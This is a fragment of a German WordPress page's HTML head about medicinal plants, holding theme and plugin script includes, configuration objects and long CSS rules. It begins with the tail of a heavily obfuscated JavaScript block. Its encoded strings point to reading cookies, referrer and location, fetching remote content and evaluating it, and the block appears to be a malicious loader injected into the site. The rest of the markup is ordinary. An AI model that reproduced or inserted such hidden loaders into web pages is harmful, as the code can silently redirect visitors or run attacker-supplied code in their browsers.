C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='tve-ult-main-frame-css-css' href='//leben-lieben.net/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.24.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='borlabs-cookie-css' href='//leben-lieben.net/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.66-20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='thrive-theme-landingpage-front-css' href='//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/dist/landingpage-front.css?ver=3.24.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='thrive-theme-css' href='//leben-lieben.net/wp-content/themes/thrive-theme/style.css?ver=3.24.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//leben-lieben.net/wp-content/cache/leben-lieben.net/wpfc-minified/q52zhdi4/3wltm.css" media="all"/>
<script src='//leben-lieben.net/wp-content/cache/leben-lieben.net/wpfc-minified/8ijc4zqv/9wzux.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> -->
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script> -->
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script> -->
<script type='text/javascript' id='tve_frontend-js-extra'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/leben-lieben.net\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":4439,"post_author":"1"},"query_vars":{"certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/leben-lieben.net\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/leben-lieben.net\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/leben-lieben.net\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/leben-lieben.net\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"a7cb101e7a","allow_video_src":"1","google_client_id":"554453177779-5c6isd30mrh7h8eplsf2no8oi8p9l9db.apps.googleusercontent.com","google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"37.218.254.120","current_user":[],"post_id":"4439","post_title":"Heilpflanzen \u2013 wesensgem\u00e4\u00df anwenden","post_type":"page","post_url":"https:\/\/leben-lieben.net\/","is_lp":"tcb2-blank-page-kwik","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script src='//leben-lieben.net/wp-content/cache/leben-lieben.net/wpfc-minified/7jwhskm4/9wzux.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.26.1' id='tve_frontend-js'></script> -->
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LedHOgUAAAAAE9OUMCghfI95xRvGVwAqNM8NlvH&#038;ver=3.39.1' id='tve-dash-recaptcha-js'></script>
<script type='text/javascript' id='theme-frontend-js-extra'>
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/leben-lieben.net\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/leben-lieben.net\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"286","template_url":"?tve=true&action=architect&from_tar=4439","pagination_url":{"template":"https:\/\/leben-lieben.net\/page\/[thrive_page_number]\/","base":"https:\/\/leben-lieben.net\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script src='//leben-lieben.net/wp-content/cache/leben-lieben.net/wpfc-minified/rndnjry/9wzux.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.24.1' id='theme-frontend-js'></script> -->
<link rel="//api.w.org/" href="//leben-lieben.net/wp-json/" /><link rel="alternate" type="application/json" href="//leben-lieben.net/wp-json/wp/v2/pages/4439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//leben-lieben.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='//leben-lieben.net/' />
<link rel="alternate" type="application/json+oembed" href="//leben-lieben.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleben-lieben.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="//leben-lieben.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleben-lieben.net%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(36, 32, 134);--tcb-color-0-h:242;--tcb-color-0-s:61%;--tcb-color-0-l:32%;--tcb-color-0-a:1;--tcb-color-1:rgb(2, 115, 8);--tcb-color-1-h:123;--tcb-color-1-s:96%;--tcb-color-1-l:22%;--tcb-color-1-a:1;--tcb-color-2:rgba(242, 242, 242, 0.92);--tcb-color-2-h:0;--tcb-color-2-s:0%;--tcb-color-2-l:94%;--tcb-color-2-a:0.92;--tcb-color-3:rgba(6, 0, 187, 0.8);--tcb-color-3-h:241;--tcb-color-3-s:100%;--tcb-color-3-l:36%;--tcb-color-3-a:0.8;--tcb-color-4:rgba(251, 251, 251, 0.5);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:98%;--tcb-color-4-a:0.5;--tcb-color-5:rgb(255, 185, 0);--tcb-color-5-h:43;--tcb-color-5-s:100%;--tcb-color-5-l:50%;--tcb-color-5-a:1;--tcb-background-author-image:url(//secure.gravatar.com/avatar/802100cf44d1a3190e38889ee92f8a72?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,52), var(--tcb-theme-main-master-s,100%), var(--tcb-theme-main-master-l,59%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,52);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,100%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,59%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 4% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,59%) - 4% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,52) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,52) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 4% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,59%) - 4% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,52) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,52) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 20% ), calc(var(--tcb-theme-main-master-l,59%) - 23% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,100%) - 20% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,59%) - 23% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,52) - 1 ), calc(var(--tcb-theme-main-master-s,100%) - 21% ), calc(var(--tcb-theme-main-master-l,59%) - 5% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,52) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,100%) - 21% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,59%) - 5% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,52) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,52) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,52) - 210 ), calc(var(--tcb-theme-main-master-s,100%) - 100% ), calc(var(--tcb-theme-main-master-l,59%) + 41% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,52) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,100%) - 100% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,59%) + 41% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 17% ), calc(var(--tcb-theme-main-master-l,59%) + 4% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,100%) - 17% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,59%) + 4% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,52) + 1 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 5% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,52) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,59%) + 5% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,52) + 10 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 13% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,52) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,59%) + 13% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,52) + 2 ), 43%, 82%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,52) + 2 );--tcb-skin-color-28-s:43%;--tcb-skin-color-28-l:82%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,52) - 0 ), calc(var(--tcb-theme-main-master-s,100%) - 16% ), calc(var(--tcb-theme-main-master-l,59%) + 6% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,52) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,100%) - 16% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,59%) + 6% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,52) - 1 ), calc(var(--tcb-theme-main-master-s,100%) - 17% ), calc(var(--tcb-theme-main-master-l,59%) + 4% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,52) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,100%) - 17% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,59%) + 4% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:136;--tcb-main-master-s:100%;--tcb-main-master-l:36%;--tcb-main-master-a:1;--tcb-theme-main-master-h:136;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:36%;--tcb-theme-main-master-a:1;}</style>
<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;padding-bottom:12px;font-size:38px;line-height:1.5em;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:38px;--tcb-typography-line-height:1.3em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59);--tcb-typography-font-style:normal;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h2{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:29px;padding-top:18px;margin:0px;padding-bottom:12px;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:1.55em;--tcb-typography-line-height:1.55em;background-color:rgba(0, 0, 0, 0);font-style:italic;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59);--tcb-typography-font-style:italic;--tcb-typography-font-size:29px; }.tcb-style-wrap h3 {font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight,normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:12px;padding-bottom:12px;font-size:24px;line-height:1.55em;--tcb-typography-font-family:Verdana,Geneva,sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:44px;--tcb-typography-line-height:1.3em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59);letter-spacing:1px;}.tcb-style-wrap h4{ font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:26px;padding-bottom:16px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:20px;letter-spacing:1px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59); }.tcb-style-wrap h5{ font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:26px;margin-top:0px;padding-bottom:16px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;--tcb-typography-font-weight:var(--g-regular-weight, normal);letter-spacing:1px;--tcb-typography-letter-spacing:1px; }.tcb-style-wrap h6{ font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-tpl-color-7);--tcb-applied-color:var$(--tcb-tpl-color-7);padding-top:10px;padding-bottom:12px;line-height:1.3em;--tcb-typography-font-family:Verdana,Geneva,sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);font-size:28px;--tcb-typography-font-size:18px;--tcb-typography-font-weight:var(--g-regular-weight,normal);background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(255, 255, 255);text-transform:none;border-left:0px none rgb(255, 255, 255); }.tcb-style-wrap p{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:0px;padding-bottom:12px;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:1.9em;--tcb-typography-line-height:1.55em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59);--tcb-typography-font-weight:var(--g-regular-weight, normal); }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;text-decoration:none;--eff:fade-underline;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em;--eff-color:rgba(187, 187, 187, 0.3);--eff-faded:rgba(187, 187, 187, 0);--eff-ensure-contrast:rgba(187, 187, 187, 0);--eff-ensure-contrast-complement:rgba(187, 187, 187, 0);box-shadow:transparent 0px -0.1em 0px inset;border-bottom:none;background:none;animation:0s ease 0s 1 normal none running none;transition:box-shadow 0.2s ease-out 0.05s;padding-left:0px;--tve-applied-box-shadow:inset 0 -0.1em 0 transparent;--tve-applied-background-color:initial;color:var(--tcb-color-3);--tve-applied-color:var$(--tcb-color-3);--tcb-typography-font-weight:var(--g-regular-weight, normal); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;--eff:none;color:var(--tcb-color-1);--tve-applied-color:var$(--tcb-color-1);background:none;box-shadow:inset 0 -0.1em 0 var(--eff-color);--tve-applied-box-shadow:inset 0 -0.1em 0 var$(--eff-color); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:8px;padding-left:0px;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:1.55em;--tcb-typography-line-height:1.55em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(59, 59, 59);text-transform:none;border-left:0px none rgb(59, 59, 59);--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap blockquote{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:5px;padding-bottom:5px;border-left:1px solid var(--tcb-skin-color-10);margin-top:0px;margin-bottom:24px;--tcb-typography-font-family:Verdana, Geneva, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:1.55em;--tcb-typography-line-height:1.55em;background-color:var(--tcb-skin-color-9);--background-color:var(--tcb-skin-color-9);--tve-applied-background-color:var$(--tcb-skin-color-9);--tve-border-width:1px;font-style:italic;--tcb-typography-font-style:italic;padding-right:5px;--tcb-typography-font-weight:var(--g-regular-weight, normal); }.tcb-style-wrap pre{ font-family:Verdana, Geneva, sans-serif;--tcb-typography-font-family:Verdana, Geneva, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.55em;--tcb-typography-line-height:1.55em; } }@media (max-width: 1023px) { .tcb-style-wrap 